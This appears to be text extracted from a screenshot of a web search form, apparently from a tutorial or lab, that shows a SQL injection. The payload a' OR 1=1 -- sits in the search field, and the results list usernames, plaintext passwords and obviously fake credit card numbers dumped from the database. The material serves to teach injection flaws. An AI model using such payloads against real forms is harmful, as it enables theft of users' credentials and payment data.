 a' OR 1=1 --
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)